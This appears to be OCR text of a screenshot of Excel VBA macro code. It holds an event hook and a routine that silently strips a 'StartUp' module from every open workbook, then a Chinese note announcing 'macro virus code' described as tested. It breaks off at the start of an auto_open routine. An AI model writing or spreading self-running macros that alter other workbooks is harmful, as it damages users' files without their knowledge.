
Application.OnSheetActivate = "StartUp.xls!cop"
End Sub
Sub cop()
On Error Resume Next
Dim VBC As Object
Dim Name As String
'Dim delComponent As VBComponent
Name = "StartUp"
For Each book In Workbooks
Set delComponent =
book.VBAProject.VBComponents(Name)
book.VBAProject.VBComponents.Remove delComponent
Next
End Sub
(
注意：以下是宏病毒的代码
)（声明：以下代码来源于网络，纯
属个人爱好收藏，不能作为非法用途！2010.11.18测试可用）
Sub auto_open()
On Error Resume Next